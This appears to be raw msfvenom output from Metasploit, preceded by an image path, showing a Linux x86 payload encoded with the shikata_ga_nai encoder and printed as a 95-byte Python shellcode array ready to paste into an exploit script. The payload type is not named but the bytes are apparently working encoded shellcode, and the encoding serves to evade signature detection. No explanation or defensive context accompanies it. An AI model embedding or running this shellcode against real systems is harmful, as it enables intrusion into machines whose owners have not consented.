 [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 550 bytes
shellcode =  b""
shellcode += b"\xba\x9d\x29\x7f\xfa\xdd\xc4\xd9\x74\x24\xf4"
shellcode += b"\x58\x33\xc9\xb1\x12\x31\x50\x12\x03\x50\x12"
shellcode += b"\x83\x75\xd5\x9d\x0f\xb4\xfd\x95\x13\xe5\x42"
shellcode += b"\x09\xbe\x0b\xcc\x4c\x8e\x6d\x03\x0e\x7c\x28"
shellcode += b"\x2b\x30\x4e\x4a\x02\x36\xa9\x22\x9f\xc3\x6a"
shellcode += b"\x21\xf7\xd1\x6c\x54\x54\x5f\x8d\xe6\x02\x0f"
shellcode += b"\x1f\x55\x78\xac\x16\xb8\xb3\x33\x7a\x52\x22"
shellcode += b"\x1b\x08\xca\xd2\x4c\xc1\x68\x4a\x1a\xfe\x3e"
shellcode += b"\xdf\x95\xe0\x0e\xd4\x68\x62"